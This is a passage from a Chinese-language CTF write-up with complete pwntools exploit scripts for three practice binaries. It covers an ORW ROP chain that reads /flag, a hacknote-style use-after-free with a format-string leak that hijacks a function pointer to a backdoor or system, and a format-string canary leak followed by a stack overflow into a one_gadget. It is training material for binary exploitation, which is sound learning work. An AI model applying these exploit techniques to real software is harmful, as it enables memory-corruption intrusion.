
会什么会加载四个呢??,比如libc, 减哪个的值呢? 减最开头的
orw解法 记录一下……其实没必要..
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 from pwn import *context(arch='i386' ,os='linux' ,log_level='debug' ) mylibc = ELF('/root/pwn/glibc-all-in-one/libs/2.27-3ubuntu1.5_amd64/libc.so.6' ) io = process("./pwn" ) context.terminal = ['tmux' , 'splitw' , '-h' ] def readone (index ): io.sendlineafter("> " ,str (1 )) io.sendlineafter("Idx:" ,str (index)) def writeone (index,content ): io.sendlineafter("> " ,str (2 )) io.sendlineafter("Idx:" ,str (index)) io.sendlineafter("Num:" ,str (content)) writeone(0 ,1852400175 ) writeone(1 ,6845231 ) readone(1 ) readone(262 ) io.recvuntil("The num: " ) addr1 = io.recv(10 ) readone(263 ) io.recvuntil("The num: " ) addr2 = io.recv(5 ) system = int (addr1) - 231 + 0x2d799 libcbase = int (addr1) - 0x21c87 readone(270 ) io.recvuntil("The num: " ) mainlow = io.recv(10 ) readone(271 ) io.recvuntil("The num: " ) mainhigh = io.recv(5 ) pop_rdi = libcbase + 0x002164f pop2 = libcbase+0x022394 pop_rsi = libcbase +0x0000023a6a pop_rdx = libcbase + 0x001b96 writeone(262 ,pop_rdi) binsh = libcbase +0x001b3d88 writeone(264 ,0 ) writeone(265 ,0 ) writeone(266 ,pop_rsi) writeone(267 ,int (addr2)) writeone(268 ,int (mainlow)+0x202100 ) writeone(269 ,int (mainhigh)) writeone(270 ,pop_rdx) writeone(271 ,int (addr2)) writeone(272 ,32 ) writeone(273 ,0 ) read = libcbase + mylibc.symbols['read' ] writeone(274 ,read) writeone(275 ,int (addr2)) writeone(276 ,pop_rdi) writeone(277 ,int (addr2)) writeone(278 ,int (mainlow)+0x202100 ) writeone(279 ,int (mainhigh)) writeone(289 ,int (addr2)) writeone(290 ,pop_rdi) writeone(291 ,int (addr2)) writeone(292 ,3 ) writeone(293 ,0 ) writeone(294 ,pop_rsi) writeone(295 ,int (addr2)) writeone(296 ,int (mainlow)+0x202100 ) writeone(297 ,int (mainhigh)) writeone(298 ,pop_rdx) writeone(299 ,int (addr2)) writeone(300 ,32 ) writeone(301 ,0 ) writeone(302 ,read) writeone(303 ,int (addr2)) writeone(304 ,pop_rdi) writeone(305 ,int (addr2)) writeone(306 ,1 ) writeone(307 ,0 ) writeone(308 ,pop_rsi) writeone(309 ,int (addr2)) writeone(310 ,int (mainlow)+0x202100 ) writeone(311 ,int (mainhigh)) writeone(312 ,pop_rdx) writeone(313 ,int (addr2)) writeone(314 ,32 ) writeone(315 ,0 ) write1 = libcbase + mylibc.symbols['write' ] writeone(316 ,write1) writeone(317 ,int (addr2)) io.sendlineafter("> " ,str (0 )) io.sendline("/flag\x00" ) print (io.recv(100 ))io.interactive()
2. easy_heap https://blingblingxuanxuan.github.io/2020/03/01/hacknote/
刚拿到这道题的时候就发现特别熟悉…想了下是道原题(hacknote),不过进行了点小的修改.

给自己的提醒是做题或者以后的实战中,要有一个清晰的思路,不是想到什么干什么,而是先从最简单的最好用的开始,比如这道题,其实有后门函数可以直接利用,但自己一开始想到的就是构造rop链(不过为什么没成功呢???后面分析)

泄露程序加载地址 前面多加了这个函数,有格式化字符串漏洞,可以利用这个泄露栈上的地址
1 2 3 4 5 6 7 8 9 10 11 12 unsigned int get_library_name () { char format; unsigned int v2; v2 = __readgsdword(0x14 u); puts ("please input the library name:" ); _isoc99_scanf("%32s" , &format); printf (&format); puts (&byte_1198); return __readgsdword(0x14 u) ^ v2; }
第19个位置是main+89
1 2 3 io.sendline("%x.%x.aaa%19$d.%x.%x.%x" ) io.recvuntil("aaa" ) flag = int (io.recv(10 )) - 0x208
-0x208 = - 0x100e + 0xe06
-0x100e是main+89距离文件起始处的位置, 0xe06是magic后门函数的偏移
exp 同样还是hacknote的堆处理方法,把函数地址替换成magic就可以了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 from pwn import *context(arch='i386' ,os='linux' ,log_level='debug' ) mylibc = ELF('/root/pwn/glibc-all-in-one/libs/2.23-0ubuntu3_i386/libc.so.6' ) io = process("./easy_heap" ) context.terminal = ['tmux' , 'splitw' , '-h' ] def add_note (size,content ): io.recvuntil("choice :" ) io.sendline("1" ) io.recvuntil("size :" ) io.sendline(str (size)) io.recvuntil("Content :" ) io.sendline(content) def del_note (index ): io.recvuntil("choice :" ) io.sendline("2" ) io.recvuntil("Index :" ) io.sendline(str (index)) def print_note (index ): io.recvuntil("choice :" ) io.sendline("3" ) io.recvuntil("Index :" ) io.sendline(str (index)) io.recvuntil("please input the library name:" ) io.sendline("%x.%x.aaa%19$d.%x.%x.%x" ) io.recvuntil("aaa" ) flag = int (io.recv(10 )) -0x208 print (flag)print (hex (flag))add_note(64 ,"12" ) add_note(32 ,"12" ) del_note(0 ) add_note(64 ,"45" ) print_note(2 ) del_note(0 ) del_note(1 ) add_note(8 ,p32(flag)) print_note(0 ) io.interactive()

但是为什么我的system(“/bin/sh”)没成功呢? 先确认下libc版本吧… ubuntu16.04, 首先是libc版本问题,然后本地没成功的话,应该是因为栈平衡?
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 from pwn import *context(arch='i386' ,os='linux' ,log_level='debug' ) myelf = ELF('./easy_heap' ) mylibc = ELF('./libc_32.so.6' ) io = remote('chall.pwnable.tw' ,10102 ) context.terminal = ['tmux' , 'splitw' , '-h' ] def add_note (size,content ): io.recvuntil("choice :" ) io.sendline("1" ) io.recvuntil("size :" ) io.sendline(str (size)) io.recvuntil("Content :" ) io.sendline(content) def del_note (index ): io.recvuntil("choice :" ) io.sendline("2" ) io.recvuntil("Index :" ) io.sendline(str (index)) def print_note (index ): io.recvuntil("choice :" ) io.sendline("3" ) io.recvuntil("Index :" ) io.sendline(str (index)) add_note(64 ,"12" ) add_note(32 ,"12" ) del_note(0 ) add_note(64 ,"45" ) print_note(2 ) libc_addr = u32(io.recv(8 )[4 :8 ]) - 0x1b07b0 print (hex (libc_addr))sys_addr = libc_addr + mylibc.symbols['system' ] del_note(0 ) del_note(1 ) add_note(8 ,p32(sys_addr)+b";sh\x00" ) print_note(0 ) io.interactive()
3.fakegpt 题目分析 存在格式化字符串漏洞,对输入的字符串做了反向处理和过滤(不过没用到),直接泄露canary和libc地址,找出onegadget,栈溢出覆盖即可
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 from pwn import *context(os='linux' ,log_level='debug' ) mylibc = ELF('/root/pwn/glibc-all-in-one/libs/2.27-3ubuntu1.5_amd64/libc.so.6' ) io = process("./fakegpt" ) context.terminal = ['tmux' , 'splitw' , '-h' ] catpcha_line = io.recvline_contains(b'Input the captcha' ) captcha = catpcha_line.split(b' ' )[-1 ] io.sendline(captcha) io.sendafter(b'Prompt: ' , f'%{(0xd8 >>3 )+6 } $p' .encode()[::-1 ]) io.recvuntil(b'FakeGPT: 0x' ) addr = int (io.recv(12 ), 16 ) print (hex (addr))libcbase = addr - 0x621c2 onegadget = libcbase + 0x50a37 print (hex (onegadget))io.sendafter(b'Prompt: ' , f'%{(0x1a8 >>3 )+6 } $p' .encode()[::-1 ]) io.recvuntil(b'FakeGPT: 0x' ) canary = int (io.recv(16 ), 16 ) print (hex (canary))pause() input3 = b"b" *0x197 + p64(canary)+p64(0 )+p64(onegadget) io.sendline(input3[::-1 ]) io.interactive()
 get_library_name 中有格式化字符串